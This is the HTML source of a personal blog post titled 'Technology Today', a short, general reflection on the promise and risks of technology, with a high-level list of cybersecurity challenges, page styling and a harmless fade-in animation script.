



<file: blogs/technology today/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Technology Today - Emmanuel Awe</title>
    <meta name="description" content="Exploring the digital landscape - from AI ethics to cybersecurity challenges in our connected world">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../codemechanic.png">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 800px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 3rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 2rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.5rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .image-placeholder {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            text-align: center;
            border-radius: var(--radius);
            margin: 2rem 0;
            font-style: italic;
            color: var(--muted);
            border: 2px dashed rgba(124, 92, 255, 0.3);
        }

        .conclusion {
            font-weight: 600;
            color: var(--accent-2);
            font-size: 1.2rem;
            text-align: center;
            margin: 3rem 0;
            padding: 2rem;
            background: rgba(255,255,255,0.03);
            border-radius: var(--radius);
            border-left: 4px solid var(--accent-2);
        }

        .signature {
            margin-top: 3rem;
            padding-top: 2rem;
            border-top: 1px solid rgba(255,255,255,0.1);
        }

        .article-footer {
            margin-top: 4rem;
            padding-top: 3rem;
            border-top: 1px solid rgba(255,255,255,0.1);
            text-align: center;
        }

        .medium-link {
            color: var(--accent-1);
            text-decoration: none;
            font-weight: 600;
            transition: color 0.3s ease;
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
        }

        .medium-link:hover {
            color: var(--accent-2);
        }

        .tech-highlight {
            background: linear-gradient(135deg, rgba(124, 92, 255, 0.1), rgba(0, 224, 184, 0.1));
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border-left: 4px solid var(--accent-1);
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 2.2rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.7rem;
            }
            
            .tech-highlight {
                padding: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">Technology Today</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2025-05-15">May 15, 2025</time>
                        <span>•</span>
                        <span>5 min read</span>
                    </div>
                    <span class="article-badge">Tech Insights</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <p>Technology has woven itself into the very fabric of our existence, transforming how we communicate, work, and dream. From the early days of clunky computers to the sleek devices that fit in our pockets, the journey has been nothing short of revolutionary.</p>
                    
                    <div class="tech-highlight">
                        <p><strong>Consider the smartphone:</strong> a portal to infinite knowledge, a camera superior to anything in a professional studio just a decade ago, and a social hub that connects us across continents in seconds. Yet, beneath this glossy surface lies a complex web of algorithms, data streams, and ethical dilemmas that we often overlook in our daily swipe.</p>
                    </div>

                    <h2>The Double-Edged Sword</h2>
                    
                    <p>Technology empowers, but it also ensnares. Social media platforms, designed to bring us closer, frequently amplify division and misinformation. AI, our latest marvel, promises efficiency but raises specters of job displacement and biased decision-making.</p>
                    
                   <img 
  src="images/cybersword.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">
                    
                    <p>In the realm of cybersecurity, what was once a niche concern for governments now haunts every individual. Hackers exploit vulnerabilities faster than patches can be deployed, turning our connected world into a battlefield of digital espionage.</p>

                    <h3>The Cybersecurity Challenge</h3>
                    <ul>
                        <li><strong>Rapid Vulnerability Exploitation</strong> - Attack windows shrinking from days to hours</li>
                        <li><strong>AI-Powered Threats</strong> - Machine learning used for sophisticated social engineering</li>
                        <li><strong>Supply Chain Attacks</strong> - Compromising trusted software dependencies</li>
                        <li><strong>Zero-Day Markets</strong> - Underground economies for undisclosed vulnerabilities</li>
                    </ul>
                    
                    <p>Yet, hope persists. Innovations in renewable energy, telemedicine, and quantum computing herald a future where technology heals as much as it disrupts. The key lies in mindful adoption—harnessing these tools not as masters, but as allies in our quest for progress.</p>
                    
                    <img 
  src="images/steady-hacking.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">
                    
                    <p>As we stand at this crossroads, one question echoes: Will we steer technology toward enlightenment or allow it to chart a course of unintended consequences? The answer, as always, rests in our hands.</p>
                    
                    <p class="conclusion">Reflections on our digital odyssey—may it lead us to brighter tomorrows.</p>
                    
                    <img 
  src="images/security-matrix.jpg" 
  alt="Code snippet showing Windows API calls for memory manipulation"
  width="700" 
  height="400"
  style="width: 100%; height: auto; border-radius: 8px; margin: 1.5rem 0;">

                    <!-- Article Footer -->
                    <footer class="article-footer">
                        <p>Exploring the intersection of technology, security, and human impact.</p>
                        <a href="https://medium.com/@aweemmanuel351/technology-today-367e2aa67c7b" class="medium-link" target="_blank">Read the original post on Medium →</a>
                    </footer>
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Simple animation for blog content
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 100));
            });
        });
    </script>
</body>
</html>
</file>
